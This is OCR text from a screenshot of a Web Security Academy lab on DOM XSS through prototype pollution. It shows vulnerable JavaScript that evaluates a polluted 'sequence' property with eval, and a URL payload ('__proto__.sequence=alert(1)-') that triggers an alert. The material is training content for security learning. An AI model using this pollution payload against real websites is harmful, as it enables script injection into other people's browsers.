 DOM XSS via an alternative prot
https://0ab000140365a0e080ad12530087007e.web-security-academy.net/?__proto__.sequence=alert(1)-&constructor[prototype][a42e5579]=crwgfiks&constructor.prototype.b1a3f...
WebSecurity
Academy
DOM XSS vi
Back to lab descrip
...0365a0e080ad12530087007e.web-security-academy.net says
1
OK
LAB Not solved
Home | My account | Submit feedback
WE LIKE TO
BLOG
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
Page Workspace
labHeader.js searchLoggerAlternative.js
top
0ab000140365a0e080ad1253008
image/blog/posts
resources
css
images
js
jquery_3-0-0.js
jquery_parseparams.js
searchLoggerAlternative.js
labheader
?__proto__.sequence=alert(1)-
8
9 async function searchLogger() {
10 window.macros = {};
11 window.manager = {params: $.parseParams(new URL(location)), macro(property) {
12 if (window.macros.hasOwnProperty(property))
13 return macros[property]
14 }};
15 let a = manager.sequence || 1;
16 manager.sequence = a + 1;
17
18 eval('if(manager && manager.sequence){ manager.macro('+manager.sequence+') }');
19
20 if(manager.params && manager.params.search) {
21 await logQuery('/logger', manager.params);
22 }
23 }
24
25 window.addEventListener("load", searchLogger);
{} Line 18, Column 5
Coverage: n/a
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
searchLoggerAlternative.js
eval('if(manager && manager.sequence){ manager.macro('+manage
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints